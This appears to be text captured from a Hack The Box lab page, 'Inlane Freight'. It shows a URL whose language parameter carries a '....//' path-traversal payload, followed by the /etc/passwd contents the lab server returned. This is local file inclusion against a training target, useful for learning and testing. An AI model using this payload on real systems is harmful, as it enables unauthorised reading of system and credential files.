 Inlane Freight
http://178.128.171.82:32187/index.php?language=languages//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin
/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin
YANG
Read More